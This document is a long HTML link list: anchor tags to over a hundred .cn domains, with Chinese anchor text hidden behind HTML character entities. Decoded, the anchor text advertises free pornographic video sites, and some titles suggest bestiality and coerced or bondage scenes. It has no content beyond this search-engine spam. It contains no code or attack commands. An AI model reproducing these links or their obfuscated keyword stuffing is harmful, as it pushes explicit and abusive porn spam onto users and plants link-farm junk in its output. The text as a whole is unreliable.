<a href="http://litbaton.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fa2008.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://jxua.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://rfyla.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vgjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uf90.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://23yd.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hiunion.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://irori.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gotjf.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://bxlr.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k36738.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cget.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebo800.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luggage-bag.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xkbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://wa666.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://dzb2b.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0371idc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cjg8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwee.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://517house.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nftzj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tiankaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://taobali.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://connexus.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaohuazei.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://26533.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://esnt.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://grzyy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vgik.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://sscfund.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lazybang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wee-world.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j660.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://yh7777.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xz163.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://getv.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://hi-key.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzlady.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shefo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangwu365.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://zanwan.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://ahbss.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tantetv.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://wiok.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://info120.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotcast.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ittimes.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://plan1000.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ovbl.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://movp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://roada.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://51ttz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://makandax.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hotcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhydex.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dbyue.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://netside.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysec.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkas.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zj5166.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://samrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hxyye.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hndxyjsb.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hnzhhg.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzhongjisc.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aqstats.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbway.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://uf90.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lyfff.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://drgxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://kk516.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://sbkh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
